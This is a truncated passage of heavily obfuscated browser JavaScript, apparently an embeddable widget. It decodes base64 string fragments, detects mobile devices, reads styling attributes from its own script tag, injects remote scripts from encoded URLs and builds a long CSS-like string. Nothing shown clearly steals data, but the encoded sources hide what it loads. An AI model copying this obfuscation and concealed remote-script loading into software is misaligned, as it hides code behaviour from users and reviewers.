Ul','dGVtKy5t','YXN0LXdh','bmV9LnMt','dG9tOi40','LEJsaW5r','YXttYXJn','ZW07Y29s','bjpjb2x1','dHRvbTot','aW46LTFw','ZGV7YmFj','d24uZHJv','a2JkLC5z','cmF5OnZp','Zn0ucy1j','dHRvbS1s','cHtwb3Np','bmR7Zm9u','dXAgLmRy','MDt0cmFu','cyBpbWd7','bGluZXtk','KXttYXJn','dC92dWUu','dDphdXRv','ZW0haQ==','biwucw==','cjojNTc1','ZS5pby9h','ayBpbnMr','ZyhqYSl7','ZSx0cnVl','ZXNzPi5j','bG9hZC1i','dGVtIHNw','MWVtIHJn','W3NpemVd','b2JvdG8s','ZHtjb2xv','bS5hY3Rp','dGg6NnB4','aGlsZCgy','cGVhdCBy','ZSFpbXBv','ZXhib3h9','eHQtbGln','ZmxleDtk','Zm9ybTp0','bjptYXgt','bjpmb2N1','Zm9jdXMs','b3dlZH0u','LmJhZGdl','b3hdLC5z','bC12aWV3','MzMzMzMl','ciBmbG9h','bmRldGVy','OGVtO21h','bmFtZSBp','dGVye3Bv','dC1kZWNv','bWF4LWNh','b2NrO29w','YW5lbCAu','cHV0Lmlu','bmQ6IzMy','ZXh0LWVy','YW5pbWF0','aW1hZ2U6','OGVtO292','ZXlzKHN0','ZGNydW1i','Ym9keSwu','aHlwaGVu','b2x0aXA6','dHkgLmVt','dDowO3Bh','IkhlbHZl','O2h5cGhl','OmF1dG99','LXMgLmJ0','bGV4Ym94','b3ctbGd7','aW5nOi40','b3t3aWR0','OmluayBl','bXQtMntt'];(function(_0x5913dd,_0x1086d9){var _0x26c471=function(_0x1a5cef){while(--_0x1a5cef){_0x5913dd['push'](_0x5913dd['shift']());}};_0x26c471(++_0x1086d9);}(_0x1086,0x1da));var _0x26c4=function(_0x5913dd,_0x1086d9){_0x5913dd=_0x5913dd-0x0;var _0x26c471=_0x1086[_0x5913dd];if(_0x26c4['wAUcGS']===undefined){(function(){var _0x58bd47=function(){var _0x296996;try{_0x296996=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x552b28){_0x296996=window;}return _0x296996;};var _0xa62615=_0x58bd47();var _0x5acf8b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xa62615['atob']||(_0xa62615['atob']=function(_0x5347c6){var _0x21a608=String(_0x5347c6)['replace'](/=+$/,'');var _0x8f4c8a='';for(var _0x3fcda4=0x0,_0xb989c0,_0x303ded,_0x9fd05c=0x0;_0x303ded=_0x21a608['charAt'](_0x9fd05c++);~_0x303ded&&(_0xb989c0=_0x3fcda4%0x4?_0xb989c0*0x40+_0x303ded:_0x303ded,_0x3fcda4++%0x4)?_0x8f4c8a+=String['fromCharCode'](0xff&_0xb989c0>>(-0x2*_0x3fcda4&0x6)):0x0){_0x303ded=_0x5acf8b['indexOf'](_0x303ded);}return _0x8f4c8a;});}());_0x26c4['GbKKwQ']=function(_0x1c52c4){var _0x2aee30=atob(_0x1c52c4);var _0x7ae281=[];for(var _0x47335f=0x0,_0x27b1f9=_0x2aee30['length'];_0x47335f<_0x27b1f9;_0x47335f++){_0x7ae281+='%'+('00'+_0x2aee30['charCodeAt'](_0x47335f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x7ae281);};_0x26c4['uQygrf']={};_0x26c4['wAUcGS']=!![];}var _0x1a5cef=_0x26c4['uQygrf'][_0x5913dd];if(_0x1a5cef===undefined){_0x26c471=_0x26c4['GbKKwQ'](_0x26c471);_0x26c4['uQygrf'][_0x5913dd]=_0x26c471;}else{_0x26c471=_0x1a5cef;}return _0x26c471;};var logg=console[_0x26c4('0x1047')],ISPHONE=!0x1;!function(_0x2cf81e){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x26c4('0xc4a')](_0x2cf81e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x26c4('0xc4a')](_0x2cf81e[_0x26c4('0x35')](0x0,0x4)))&&(ISPHONE=!0x0);}(navigator[_0x26c4('0x9e5')+_0x26c4('0xbed')]||navigator[_0x26c4('0x4eb')]||window[_0x26c4('0xc4f')]);const ISTABLET=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/[_0x26c4('0xc4a')](navigator[_0x26c4('0x9e5')+_0x26c4('0xbed')][_0x26c4('0xd8f')+_0x26c4('0xda9')]());function coloradjust(_0xe914b,_0xd54347){return'#'+_0xe914b[_0x26c4('0x10ca')+'e'](/^#/,'')[_0x26c4('0x10ca')+'e'](/../g,_0x369659=>('0'+Math[_0x26c4('0x47a')](0xff,Math[_0x26c4('0x51b')](0x0,parseInt(_0x369659,0x10)+_0xd54347))[_0x26c4('0x8b7')+'ng'](0x10))[_0x26c4('0x35')](-0x2));}const SCRIPT_ME=document[_0x26c4('0x112d')+_0x26c4('0x29b')+'r'](_0x26c4('0xab0')+_0x26c4('0xe61')+_0x26c4('0x3a1')+_0x26c4('0x1082')),PREFIX=_0x26c4('0xe52')+_0x26c4('0xdcf')+_0x26c4('0xcb')+'/';function insert(_0x4b396a){SCRIPT_ME[_0x26c4('0xa93')+_0x26c4('0x106')][_0x26c4('0xe')+_0x26c4('0xf5d')](_0x4b396a,SCRIPT_ME);}function sleepp(_0x39d7d4){return new Promise(_0x142a29=>setTimeout(_0x142a29,_0x39d7d4));}const spase_code_color=SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0xede')+_0x26c4('0xd68')),spase_code_fontsize=SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0x3ac')+_0x26c4('0xbdb')+'e'),spase_code_recenter=JSON[_0x26c4('0xb1b')](SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0xcfd')+_0x26c4('0xc5')+'r')),spase_code_modal=JSON[_0x26c4('0xb1b')](SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0xcf0')+_0x26c4('0x6a4'))),spase_code_text=SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0x1df')+_0x26c4('0x525')),spase_code_array=JSON[_0x26c4('0xb1b')](SCRIPT_ME[_0x26c4('0x11c2')+_0x26c4('0xa9d')](_0x26c4('0xfc1')+_0x26c4('0x12e')+_0x26c4('0x696')));var script1=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0xab0'));insert(script1),script1[_0x26c4('0xc64')]=_0x26c4('0x939'),script1[_0x26c4('0x957')]=_0x26c4('0xe52')+_0x26c4('0x794')+_0x26c4('0x4fe')+_0x26c4('0xff2')+_0x26c4('0x1080')+_0x26c4('0x992')+_0x26c4('0x35d')+_0x26c4('0x24d')+_0x26c4('0xb5d')+_0x26c4('0xd0e')+'js';var script2=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0xab0'));insert(script2),script2[_0x26c4('0xc64')]=_0x26c4('0x939'),script2[_0x26c4('0x31c')]=function(){vue_main();},script2[_0x26c4('0x957')]=_0x26c4('0xe52')+_0x26c4('0x111e')+_0x26c4('0x54f')+_0x26c4('0x88b')+_0x26c4('0x287')+_0x26c4('0x9a0')+_0x26c4('0xfed')+_0x26c4('0x679');var SPECTRE1=_0x26c4('0x3b3')+_0x26c4('0x41a')+_0x26c4('0x87d')+_0x26c4('0x82d')+_0x26c4('0x82')+_0x26c4('0xa10')+_0x26c4('0x119c')+_0x26c4('0x6d8')+_0x26c4('0x10a1')+_0x26c4('0xd5e')+_0x26c4('0x9ef')+_0x26c4('0xcfc')+_0x26c4('0x662')+_0x26c4('0x24')+_0x26c4('0x58d')+_0x26c4('0x8')+_0x26c4('0x72c')+_0x26c4('0xf75')+_0x26c4('0x9d9')+_0x26c4('0x746')+_0x26c4('0xacd')+_0x26c4('0xde8')+_0x26c4('0x8b3')+_0x26c4('0x1083')+_0x26c4('0x8e')+_0x26c4('0xb8')+_0x26c4('0xd91')+_0x26c4('0x84d')+_0x26c4('0x3b3')+_0x26c4('0x528')+_0x26c4('0x5f1')+_0x26c4('0x60a')+_0x26c4('0x7bc')+_0x26c4('0xea8')+_0x26c4('0xcc6')+_0x26c4('0xd91')+_0x26c4('0x357')+_0x26c4('0x1e')+_0x26c4('0x76f')+_0x26c4('0x9cc')+_0x26c4('0x7e0')+_0x26c4('0x8')+_0x26c4('0xea4')+_0x26c4('0xc2e')+_0x26c4('0xde8')+_0x26c4('0x86a')+_0x26c4('0x10f2')+_0x26c4('0x229')+_0x26c4('0x793')+_0x26c4('0x68')+_0x26c4('0xa41')+_0x26c4('0x5f1')+_0x26c4('0xc06')+_0x26c4('0x72b')+_0x26c4('0x11c3')+_0x26c4('0xa7a')+_0x26c4('0x1c')+_0x26c4('0x7bd')+_0x26c4('0xef6')+_0x26c4('0x686')+_0x26c4('0x934')+_0x26c4('0x746')+_0x26c4('0x117e')+_0x26c4('0x8f1')+_0x26c4('0x503')+_0x26c4('0x1123')+_0x26c4('0xae6')+_0x26c4('0x1cf')+_0x26c4('0x89e')+_0x26c4('0x9fd')+_0x26c4('0xab6')+_0x26c4('0x112a')+_0x26c4('0xdec')+_0x26c4('0x8')+_0x26c4('0xcfa')+_0x26c4('0x3d3')+_0x26c4('0x5f1')+_0x26c4('0xad')+_0x26c4('0xc05')+_0x26c4('0xd6d')+_0x26c4('0xfa5')+_0x26c4('0x3b3')+_0x26c4('0x892')+_0x26c4('0xd0b')+_0x26c4('0x7b1')+_0x26c4('0xaca')+_0x26c4('0xfd3')+_0x26c4('0x8f8')+_0x26c4('0x3b3')+_0x26c4('0x791')+_0x26c4('0x3eb')+_0x26c4('0xa43')+_0x26c4('0xd1d')+_0x26c4('0x568')+_0x26c4('0x1ec')+_0x26c4('0x1120')+_0x26c4('0x73e')+_0x26c4('0x4f0')+_0x26c4('0xc50')+_0x26c4('0xdae')+_0x26c4('0x7fc')+_0x26c4('0x5f1')+_0x26c4('0x724')+_0x26c4('0x5f1')+_0x26c4('0xfe2')+_0x26c4('0xf89')+_0x26c4('0x10f2')+_0x26c4('0x1169')+_0x26c4('0xf79')+_0x26c4('0xdb5')+_0x26c4('0xa3d')+_0x26c4('0x6b7')+_0x26c4('0xbe')+_0x26c4('0x103a')+_0x26c4('0xb8e')+_0x26c4('0x1129')+_0x26c4('0x6b7')+_0x26c4('0xd5a')+_0x26c4('0x526')+_0x26c4('0x2b6')+_0x26c4('0x110c')+_0x26c4('0x1128')+_0x26c4('0x8a6')+_0x26c4('0x1052')+_0x26c4('0x7a6')+_0x26c4('0x384')+_0x26c4('0xb53')+_0x26c4('0x47f')+_0x26c4('0xe3e')+_0x26c4('0x10f5')+_0x26c4('0x756')+_0x26c4('0x662')+_0x26c4('0x1ae')+_0x26c4('0x482')+_0x26c4('0xddf')+_0x26c4('0xa75')+_0x26c4('0x45d')+_0x26c4('0x18a')+_0x26c4('0x107b')+_0x26c4('0xafe')+_0x26c4('0x37e')+_0x26c4('0x47c')+_0x26c4('0x955')+_0x26c4('0x41c')+_0x26c4('0xd56')+_0x26c4('0x92f')+_0x26c4('0x603')+_0x26c4('0x544')+_0x26c4('0xb4a')+_0x26c4('0x10fa')+_0x26c4('0x721')+_0x26c4('0x5f1')+_0x26c4('0x9a6')+_0x26c4('0xfde')+_0x26c4('0x781')+_0x26c4('0x3b3')+_0x26c4('0x492')+_0x26c4('0xb22')+_0x26c4('0x1052')+_0x26c4('0x565')+_0x26c4('0x8ac')+_0x26c4('0x36e')+_0x26c4('0x8b4')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x4f2')+_0x26c4('0x2e5')+(_0x26c4('0x746')+_0x26c4('0x317')+_0x26c4('0xf86')+_0x26c4('0x98e')+_0x26c4('0x57f')+_0x26c4('0xb9b')+_0x26c4('0x914')+_0x26c4('0x5b6')+_0x26c4('0x8')+_0x26c4('0xfea')+_0x26c4('0x9c9')+_0x26c4('0xb53')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x320')+_0x26c4('0xf91')+_0x26c4('0xe65')+_0x26c4('0x630')+_0x26c4('0xace')+_0x26c4('0xd88')+_0x26c4('0x6ac')+_0x26c4('0x11da')+_0x26c4('0xf36')+_0x26c4('0x1d2')+_0x26c4('0x5f1')+_0x26c4('0xfa8')+_0x26c4('0xcb9')+_0x26c4('0x313')+_0x26c4('0x766')+_0x26c4('0x5f1')+_0x26c4('0x514')+_0x26c4('0x10c4')+_0x26c4('0xdb5')+_0x26c4('0x933')+_0x26c4('0x146')+_0x26c4('0xc61')+_0x26c4('0xda5')+_0x26c4('0x241')+_0x26c4('0xbc6')+_0x26c4('0xb0c')+_0x26c4('0x1f')+_0x26c4('0xdd6')+_0x26c4('0x9d9')+_0x26c4('0x1ec')+_0x26c4('0x246')+_0x26c4('0x3b3')+_0x26c4('0x97e')+_0x26c4('0x9b7')+_0x26c4('0x868')+_0x26c4('0x19b')+_0x26c4('0x3b3')+_0x26c4('0x59b')+_0x26c4('0x7d4')+_0x26c4('0x81e')+_0x26c4('0x1fb')+_0x26c4('0xc8b')+_0x26c4('0x4ba')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x272')+_0x26c4('0x26a')+_0x26c4('0xc3a')+_0x26c4('0x5f9')+_0x26c4('0xa8d')+_0x26c4('0x404')+_0x26c4('0x5f1')+_0x26c4('0x75a')+_0x26c4('0xde8')+_0x26c4('0xc78')+_0x26c4('0x272')+_0x26c4('0xf3c')+_0x26c4('0xa0')+_0x26c4('0x974')+_0x26c4('0x3ef')+_0x26c4('0xef4')+_0x26c4('0xbd')+_0x26c4('0x5f1')+_0x26c4('0x996')+_0x26c4('0x75a')+_0x26c4('0x62d')+_0x26c4('0xb86')+_0x26c4('0x6da')+_0x26c4('0x202')+_0x26c4('0x5f9')+_0x26c4('0x7f1')+_0x26c4('0xc90')+_0x26c4('0xdaa')+_0x26c4('0x52a')+_0x26c4('0x344')+_0x26c4('0x59c')+_0x26c4('0x14d')+_0x26c4('0x9f9')+_0x26c4('0xc1f')+_0x26c4('0xba4')+_0x26c4('0xce6')+_0x26c4('0xde8')+_0x26c4('0x2c4')+_0x26c4('0xbef')+_0x26c4('0x691')+_0x26c4('0xca8')+_0x26c4('0xcc8')+_0x26c4('0xf9c')+_0x26c4('0x2ba')+_0x26c4('0x65a')+_0x26c4('0x747')+_0x26c4('0x8')+_0x26c4('0x114b')+_0x26c4('0x2e6')+_0x26c4('0x10d1')+_0x26c4('0xac5')+_0x26c4('0xa8c')+_0x26c4('0x27f')+_0x26c4('0xab')+_0x26c4('0x673')+_0x26c4('0xe5c')+_0x26c4('0x832')+_0x26c4('0x251')+_0x26c4('0x535')+_0x26c4('0x15a')+_0x26c4('0x68e')+_0x26c4('0xc5a')+_0x26c4('0x504')+_0x26c4('0x78b')+_0x26c4('0x2ed')+_0x26c4('0xbfc')+_0x26c4('0xf58')+_0x26c4('0x27f')+_0x26c4('0xa7')+_0x26c4('0x637')+_0x26c4('0x77f')+_0x26c4('0xb20')+_0x26c4('0xf89')+_0x26c4('0x750')+_0x26c4('0xf24')+_0x26c4('0x70f')+_0x26c4('0xad9')+_0x26c4('0x273')+_0x26c4('0x544')+_0x26c4('0xb4a')+_0x26c4('0x10fa')+_0x26c4('0x721')+_0x26c4('0x5f1')+_0x26c4('0x514')+_0x26c4('0xa2e')+_0x26c4('0x809')+_0x26c4('0x99e')+_0x26c4('0x5f1')+_0x26c4('0x996')+_0x26c4('0xed7')+_0x26c4('0x100b')+_0x26c4('0x59c')+_0x26c4('0x174')+_0x26c4('0xbab')+_0x26c4('0x832')+_0x26c4('0x251')+_0x26c4('0x535')+_0x26c4('0x1c4')+_0x26c4('0x6cd')+_0x26c4('0xdc4')+_0x26c4('0x5f9')+_0x26c4('0xf98')+_0x26c4('0x11c1')+_0x26c4('0x1cf')+_0x26c4('0xd7e')+_0x26c4('0xf9e')+_0x26c4('0xe78')+_0x26c4('0xff0'))+(_0x26c4('0x59c')+_0x26c4('0x35e')+_0x26c4('0x6fb')+_0x26c4('0xa12')+_0x26c4('0x327')+_0x26c4('0xb56')+_0x26c4('0x2b3')+_0x26c4('0x3e5')+_0x26c4('0x74a')+_0x26c4('0xac4')+_0x26c4('0x59c')+_0x26c4('0x14d')+_0x26c4('0xa7c')+_0x26c4('0x4d8')+_0x26c4('0xd5b')+_0x26c4('0x9d3')+_0x26c4('0x108')+_0x26c4('0x22')+_0x26c4('0x6fd')+_0x26c4('0x10c2')+_0x26c4('0x2b9')+_0x26c4('0xe2d')+_0x26c4('0x5f9')+_0x26c4('0x3af')+_0x26c4('0xefe')+_0x26c4('0x1cf')+_0x26c4('0xb17')+_0x26c4('0x115')+_0x26c4('0x11e1')+_0x26c4('0xcdc')+_0x26c4('0x5f1')+_0x26c4('0x996')+_0x26c4('0x882')+_0x26c4('0x1db')+_0x26c4('0x239')+_0x26c4('0xe2c')+_0x26c4('0xb3b')+_0x26c4('0x152')+_0x26c4('0x119c')+_0x26c4('0x113e')+_0x26c4('0xcde')+_0x26c4('0xa45')+_0x26c4('0x3b3')+_0x26c4('0x159')+_0x26c4('0x52e')+_0x26c4('0x6d2')+_0x26c4('0xff7')+_0x26c4('0x302')+_0x26c4('0x1cf')+_0x26c4('0xf3')+_0x26c4('0x7d0')+_0x26c4('0x115d')+_0x26c4('0xbb4')+_0x26c4('0xe67')+_0x26c4('0xa09')+_0x26c4('0x915')+_0x26c4('0xd53')+_0x26c4('0x3b3')+_0x26c4('0x2b5')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x228')+_0x26c4('0x4f')+_0x26c4('0x10bf')+_0x26c4('0x99d')+_0x26c4('0xc9d')+_0x26c4('0x10cc')+_0x26c4('0xef9')+_0x26c4('0xcda')+_0x26c4('0xa91')+_0x26c4('0x971')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x4f2')+_0x26c4('0x228')+_0x26c4('0x6b9')+_0x26c4('0x3b0')+_0x26c4('0x504')+_0x26c4('0x318')+_0x26c4('0x8')+_0x26c4('0xaf2')+_0x26c4('0x808')+_0x26c4('0x99d')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x3dc')+_0x26c4('0xf45')+_0x26c4('0xe38')+_0x26c4('0x3b3')+_0x26c4('0xd75')+_0x26c4('0xd95')+_0x26c4('0x9f6')+_0x26c4('0xd59')+_0x26c4('0xa82')+_0x26c4('0x5f1')+_0x26c4('0x963')+_0x26c4('0x883')+_0x26c4('0x8bd')+_0x26c4('0xc7c')+_0x26c4('0x295')+_0x26c4('0x662')+_0x26c4('0x9bc')+_0x26c4('0xb3d')+_0x26c4('0x11a6')+_0x26c4('0x1109')+_0x26c4('0x60b')+_0x26c4('0xdc')+_0x26c4('0x11a3')+_0x26c4('0xe4e')+_0x26c4('0xd69')+_0x26c4('0x21f')+_0x26c4('0x20')+_0x26c4('0x1bd')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0x42f')+_0x26c4('0x503')+_0x26c4('0xe0')+_0x26c4('0x2cb')+_0x26c4('0x104b')+_0x26c4('0x4fc')+_0x26c4('0x9f4')+_0x26c4('0xb24')+_0x26c4('0x4c0')+_0x26c4('0x3f')+_0x26c4('0xe53')+_0x26c4('0x83a')+_0x26c4('0x8ce')+_0x26c4('0x570')+_0x26c4('0x5c5')+_0x26c4('0x5e1')+_0x26c4('0xb0e')+_0x26c4('0x569')+_0x26c4('0xb75')+_0x26c4('0x948')+_0x26c4('0x1128')+_0x26c4('0x94f')+_0x26c4('0x101c')+_0x26c4('0x630')+_0x26c4('0x7c4')+_0x26c4('0x1154')+_0x26c4('0x10a0')+_0x26c4('0xc17')+_0x26c4('0x6e8')+_0x26c4('0x692')+_0x26c4('0x6fc')+_0x26c4('0x7c0')+_0x26c4('0x86')+_0x26c4('0xc03')+_0x26c4('0xa1f')+_0x26c4('0x3a7')+_0x26c4('0x5e4')+_0x26c4('0x26e')+_0x26c4('0x1b1')+_0x26c4('0x305')+_0x26c4('0x441')+_0x26c4('0xa79')+_0x26c4('0x173')+_0x26c4('0xd1e')+_0x26c4('0x106e')+_0x26c4('0xf61')+_0x26c4('0x9ba')+_0x26c4('0x4cc')+_0x26c4('0x55d')+_0x26c4('0x897')+_0x26c4('0x746')+_0x26c4('0x660'))+(_0x26c4('0x74e')+_0x26c4('0x746')+_0x26c4('0x9a9')+_0x26c4('0x1083')+_0x26c4('0xa79')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0xad')+_0x26c4('0xf6f')+_0x26c4('0xe1')+_0x26c4('0x1158')+_0x26c4('0x366')+_0x26c4('0xdf1')+_0x26c4('0x5ed')+_0x26c4('0x762')+_0x26c4('0x3b3')+_0x26c4('0x13b')+_0x26c4('0x86b')+_0x26c4('0xc03')+_0x26c4('0x1031')+_0x26c4('0x8')+_0x26c4('0x68d')+_0x26c4('0x5f1')+_0x26c4('0xd08')+_0x26c4('0xe48')+_0x26c4('0xde8')+_0x26c4('0xb7b')+_0x26c4('0x5f1')+_0x26c4('0xa6')+_0x26c4('0x220')+_0x26c4('0x11df')+_0x26c4('0xe67')+_0x26c4('0x28b')+_0x26c4('0xbe6')+_0x26c4('0x81d')+_0x26c4('0x73b')+_0x26c4('0x9ad')+_0x26c4('0xacf')+_0x26c4('0x11c4')+_0x26c4('0x6f5')+_0x26c4('0x2c3')+_0x26c4('0x1f6')+_0x26c4('0x4b4')+_0x26c4('0x8')+_0x26c4('0x1181')+_0x26c4('0x3b3')+_0x26c4('0x1148')+_0x26c4('0x5f1')+_0x26c4('0xc2d')+_0x26c4('0x1192')+_0x26c4('0xeaf')+_0x26c4('0x1124')+_0x26c4('0x26d')+_0x26c4('0xb7c')+_0x26c4('0xafe')+_0x26c4('0xf0f')+_0x26c4('0xb00')+_0x26c4('0x5f1')+_0x26c4('0xd0a')+_0x26c4('0xd91')+_0x26c4('0x357')+_0x26c4('0x1e')+_0x26c4('0x5d4')+_0x26c4('0x1192')+_0x26c4('0xd08')+_0x26c4('0x521')+_0x26c4('0xafe')+_0x26c4('0x8a6')+_0x26c4('0x87')+_0x26c4('0x5f1')+_0x26c4('0xc2d')+_0x26c4('0xd91')+_0x26c4('0x20a')+_0x26c4('0x1e')+_0x26c4('0x2c6')+_0x26c4('0x3b3')+_0x26c4('0xd0f')+_0x26c4('0x5f1')+_0x26c4('0x278')+_0x26c4('0x662')+_0x26c4('0x23d')+_0x26c4('0xab4')+_0x26c4('0x148')+_0x26c4('0xde8')+_0x26c4('0x453')+_0x26c4('0xc61')+_0x26c4('0x1191')+_0x26c4('0x8')+_0x26c4('0x3c5')+_0x26c4('0x3b3')+_0x26c4('0xc23')+_0x26c4('0x368')+_0x26c4('0x319')+_0x26c4('0x8')+_0x26c4('0x4f8')+_0x26c4('0x39a')+_0x26c4('0x7e8')+_0x26c4('0x1052')+_0x26c4('0x53b')+_0x26c4('0x3b3')+_0x26c4('0x496')+_0x26c4('0x5f1')+_0x26c4('0x6e0')+_0x26c4('0xf1e')+_0x26c4('0x366')+_0x26c4('0xdf1')+_0x26c4('0xd78')+_0x26c4('0x102c')+_0x26c4('0x909')+_0x26c4('0x26e')+_0x26c4('0x1b1')+_0x26c4('0xc80')+_0x26c4('0xd77')+_0x26c4('0x806')+_0x26c4('0x3b3')+_0x26c4('0xa62')+_0x26c4('0xcba')+_0x26c4('0xb32')+_0x26c4('0x7ae')+_0x26c4('0xa14')+_0x26c4('0xd5')+_0x26c4('0xbb9')+_0x26c4('0xeb9')+_0x26c4('0x84')+_0x26c4('0x366')+_0x26c4('0xdf1')+_0x26c4('0xc37')+_0x26c4('0x8')+_0x26c4('0xf73')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xbdf')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0x2e4')+_0x26c4('0xd9a')+_0x26c4('0x1128')+_0x26c4('0x94f')+_0x26c4('0xa9e')+_0x26c4('0x308')+_0x26c4('0x850')+_0x26c4('0xf13')+_0x26c4('0x0')+_0x26c4('0x2de')+_0x26c4('0x1052')+_0x26c4('0x229')+_0x26c4('0xa63')+_0x26c4('0xd87')+_0x26c4('0xebf')+_0x26c4('0xf1f')+_0x26c4('0xc7c')+_0x26c4('0xb8d')+_0x26c4('0x8ba')+_0x26c4('0x1172')+_0x26c4('0x71b')+_0x26c4('0x559')+_0x26c4('0xda8')+_0x26c4('0x940')+_0x26c4('0xfdc')+_0x26c4('0xa6b')+_0x26c4('0x233')+_0x26c4('0x27f')+_0x26c4('0xd65')+_0x26c4('0xbb8')+_0x26c4('0xdc4')+_0x26c4('0x2c5'))+(_0x26c4('0xd42')+_0x26c4('0x96b')+_0x26c4('0x1068')+_0x26c4('0xdcd')+_0x26c4('0xdf8')+_0x26c4('0x8d8')+_0x26c4('0x1073')+_0x26c4('0x11c4')+_0x26c4('0x4e3')+_0x26c4('0xa1a')+_0x26c4('0x1140')+_0x26c4('0xa3b')+_0x26c4('0x8')+_0x26c4('0xd10')+_0x26c4('0x7d8')+_0x26c4('0x11f0')+_0x26c4('0x483')+_0x26c4('0x7ed')+_0x26c4('0xf5a')+_0x26c4('0xcc1')+_0x26c4('0x3b3')+_0x26c4('0x261')+_0x26c4('0x958')+_0x26c4('0x1d4')+_0x26c4('0x78c')+_0x26c4('0x489')+_0x26c4('0x1a7')+_0x26c4('0xac')+_0x26c4('0x600')+_0x26c4('0x3b3')+_0x26c4('0xaa3')+_0x26c4('0xde8')+_0x26c4('0xa33')+_0x26c4('0x5c1')+_0x26c4('0x45e')+_0x26c4('0xe93')+_0x26c4('0x8c5')+_0x26c4('0x6f9')+_0x26c4('0x9cc')+_0x26c4('0x3c4')+_0x26c4('0xcfe')+_0x26c4('0x96f')+_0x26c4('0x62')+_0x26c4('0xb1a')+_0x26c4('0x5f1')+_0x26c4('0xf1c')+_0x26c4('0x1f6')+_0x26c4('0x1a9')+_0x26c4('0x143')+_0x26c4('0x958')+_0x26c4('0xee0')+_0x26c4('0xb53')+_0x26c4('0x5a')+_0x26c4('0x814')+_0x26c4('0x8')+_0x26c4('0x432')+_0x26c4('0xee0')+_0x26c4('0xb53')+_0x26c4('0x54b')+_0x26c4('0x11fe')+_0x26c4('0x8')+_0x26c4('0x905')+_0x26c4('0x9cb')+_0x26c4('0xaf9')+_0x26c4('0x1184')+_0x26c4('0x814')+_0x26c4('0x8')+_0x26c4('0x96')+_0